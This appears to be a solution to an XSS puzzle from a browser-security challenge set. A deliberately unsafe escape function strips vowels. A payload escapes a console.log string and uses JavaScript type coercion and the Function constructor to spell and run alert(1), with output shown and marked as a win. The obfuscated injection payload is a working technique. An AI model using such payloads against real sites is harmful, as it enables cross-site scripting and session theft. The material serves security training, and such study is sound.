 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
// submitted by Stephen Leppik
function escape(s) {
// remove vowels in honor of K'Z'K the Destroyer
s = s.replace(/[aeiouy]/gi, '');
// remove certain characters that can be used to get vowels
s = s.replace(/[{}!=<>\\]/g, '');
return '<script>console.log("' + s + '");</script>';
}
Input 188
");[]["m"+(1+[][0]+[])[1]+"p"]["c"+([]["m"+(1+[][0]+[])[1]+"p"]+[])[26]+"nstr"+([][[]]+[])[0]+"ct"+([]["m"+(1+[][0]+[])[1]+"p"]+[])[26]+"r"]((1+[]
[0]+[])[1]+"l"+([][[]]+[])[3]+"rt(1)")()//
Output Win!
<script>console.log("");[]["m"+(1+[][0]+[])[1]+"p"]["c"+([]["m"+(1+[][0]+[])[1]+"p"]+[])[26]+"nstr"+([][[]]